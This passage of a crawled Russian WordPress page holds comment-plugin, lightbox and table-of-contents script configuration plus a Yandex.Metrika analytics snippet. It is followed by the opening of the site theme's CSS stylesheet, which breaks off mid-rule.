var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"47359","isCookiesEnabled":"1","loadLastCommentId":"26254","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"7f15c86a96"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://diwis.ru/wp-content/themes/diwis/style.css
body_size: 12016
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,600,700');
/* normalize
==================================================*/
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}

/* styles
==================================================*/

*{
	box-sizing:border-box;
}

body{
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	line-height: 1.1;
	color: #3e2c5b;
}
#head3left{
-webkit-appearance: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
header{
	position:relative;
 z-index:1;
}
.wrapper{
	float:left;
	width:100%;
	min-width:320px;
	overflow:hidden;
}
.container{
	max-width:1140px;
	position:relative;
	margin:0 auto;
	padding:0 15px;
}
.container-full{
	max-width:100%;
	padding:0 15px;
	float:left;
	width:100%;
	position:relative;
}
.container:after,
.row-line:after,
.clearfix:after,
.clearfix:before,
.st-section::after,
.st-section::before{
	content: "";
	display:block;
	clear:both;
}
.clear{
	clear:both;
}
.left{float:left;}
.right{float:right;}

h1,h2,h3,h4,h5,h6{
	margin: 0 auto 25px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
h1{
	font-size:32px;
}

.content-by {
	margin-top: 25px;
}

/*rus adee*/
.site-main {
	text-align: center;
}

#toc_container .toc_list li::before {
	background: none;
}

.error404 .content-area {
	height: 500px;
}

.q2w3-fixed-widget-container {
	height: auto!important;
}

#text-17 {
	margin-bottom: 72px;
}

.section-left .post-name {
	background: rgba(252,240,251,0.8);
    padding: 2px;
}

#toc_container {
	width: 100%;
	border: none;
	border-radius: 10px;
	background-color: #F5F0F8!important;
	padding: 10px 15px;
}

#toc_container .toc_number:after {
	content: '.';
	display: inline-block;
}

#toc_container a {
	color: #3E2C5B;
	font-weight: 500;
}

.kama_breadcrumbs span.kb_sep:last-child {
	display: none;
}

/*rus finish*/
h2{
	font-size:28px;
}
h3{
	font-size:24px;
}
h4{
	font-size:22px;
}
h5{
	font-size:18px;
}
h6{
	font-size:16px;
}

b, strong{
}

.head-1,.head-2,.head-3,.head-4,.head-5,.head-6{
	padding:0;
	margin-bottom:25px;
	display:block;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
.head-1{
	font-size:32px;
}
.head-2{
	font-size:28px;
}
.head-3{
	font-size:24px;
}
.head-4{
	font-size:22px;
}
.head-5{
	font-size:18px;
}
.head-6{
	font-size:16px;
}

img{max-width:100%; position:relative; height:auto;}

.section-name, 
.item-name, 
.item-text,
.item-price,
.item-attr,
.small-text,
.st-phone, 
.st-email, 
.st-address, 
.st-link, 
.image,
.post-name{
	display:block;
	position:relative;
}
.st-phone,
.st-email,
.st-link{
	text-decoration: none;
}
.section-name > *{
	color:inherit;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding: 0;
	font-family:inherit;
}
.section-name{
	margin:0 0 15px;
	font-size: 42px;
	text-transform: uppercase;
	color: #1e1a1a;
}
.section-desc{
	margin: 0 auto 25px;
	font-size: 16px;
	line-height: 24px;
}
.image img{
	display:block;
	margin:0 auto;
}

.ico{
	display:inline-block;
	vertical-align:middle;
	position:relative;
	margin:0 0 0 0;
}
.ico img{
	display: block;
	margin: 0 auto;
}

a{
	text-decoration:none;
	transition:all 0.25s linear;
	color: #3e2c5b;
}
a:focus,
a:visited,
a:active, 
input, 
input:focus, 
img{
	outline:none;
}
a:visited{
color: #7963b8;
}
a:hover{
	text-decoration:none;
	color: #7963b8;
}
p{
	margin: 0 0 18px;
	padding: 0;
}
p:last-child,
ul:last-child,
ol:last-child{
	margin-bottom: 0;
}
ul{
	list-style: none;
}
ul:not([class]){
	list-style: disc;
}


.row-line{
	margin:0 -15px;
	position:relative;
}
[class*="col-"]{
	float:left;
	padding:0 15px;
}
[class*="col-"].right{
	float: right;
}
.col-12 {
	width: 100%;
}
.col-11 {
	width: 91.66666667%;
}
.col-10 {
	width: 83.33333333%;
}
.col-9 {
	width: 75%;
}
.col-8 {
	width: 66.66666667%;
}
.col-7 {
	width: 58.33333333%;
}
.col-6 {
	width: 50%;
}
.col-5 {
	width: 41.66666667%;
}
.col-4 {
	width: 33.33333333%;
}
.col-3 {
	width: 25%;
}
.col-2 {
	width: 16.66666667%;
}
.col-1 {
	width: 8.33333333%;
}
.col-20{
	width: 20%;
}

.text-left{
	text-align: left;
}
.text-right{
	text-align: right;
}
.text-center{
	text-align: center;
}
.text-justify{
	text-align: justify;
}

.txt-up{
	text-transform: uppercase;
}

.color-blue{
	color: #0287d2;
}
.color-red{
	color: #db5252;
}
.color-silver{
	color: #ccc;
}
.color-black{
	color: #000;
}
.color-green{
	color: #47E968;
}
.color-orange{
	color: #f44f4b;
}
[class*="color-"] a{
	color: inherit;
}

.bg-orange{
	color: #fff;
	background: #f44f4b;
}
.bg-pink{
	background: #f5f0f8;
}

.st-hidden{
	display: none;
}

.header{
	background: linear-gradient(to right, #f7e7f0, #dee6f9);
}
.header header{
	height: 80px;
}
header .site-descript{
	max-width: 165px;
	font-size: 11px;
	margin: 31px 0 0 25px;
}
header .logo{
	margin: 8px 0 0 -13px;
}
header .nav-menu{
	font-size: 15px;
	margin: 20px 0 0 0;
	font-family: 'Montserrat', sans-serif;
}
header .nav-menu ul{
	padding: 0;
	margin: 0;
}
header .menu > li{
	float: left;
	margin-right: 2px;
	position: relative;
}
header .menu > li::after{
	
}
header .menu > li > a{
	display: block;
	font-weight: 600;
	padding: 11px 20px 11px 15px;
	border-radius: 10px;
	position: relative
}
header .menu > .menu-item-has-children > a::after{
	content: "";
	display: block;
	position: absolute;
	width: 7px;
	height: 4px;
	background: url(images/sprite.png) no-repeat;
	background-position: -1px -1px;
	right: 7px;
	top: 18.2px;
}
header .menu > li:hover > a,
header .menu > li.current-menu-item > a{
	background: #f6be4e;
}
header .menu > li:hover > a{
	border-radius: 10px 10px 0 0;
}
header .menu > li:nth-child(5):hover > a{
	border-radius: 10px;
}
header .menu > li ul{
	opacity: 0;
	z-index: 1;
	display: none;
	padding: 15px;
	background: #f6be4e;
	margin-top: -5px;
	position: absolute;
	border-radius: 0 0 10px 10px;
	min-width: 100%;
	word-wrap: normal;
	white-space: nowrap;

	/* -webkit-transition: opacity 0.2s ease-out;
	  	-moz-transition: opacity 0.2s ease-out;
	  	-o-transition: opacity 0.2s ease-out;
	  	transition: opacity 0.2s ease-out; */
}
header .menu > li:hover ul{
	z-index: 1;
	opacity: 1;
	display: block;
}
header .menu > li ul > li{
	margin: 8px auto;
	font-weight: 600;
}

.content-area{
	padding: 45px 0;
	font-family: 'Montserrat', sans-serif;
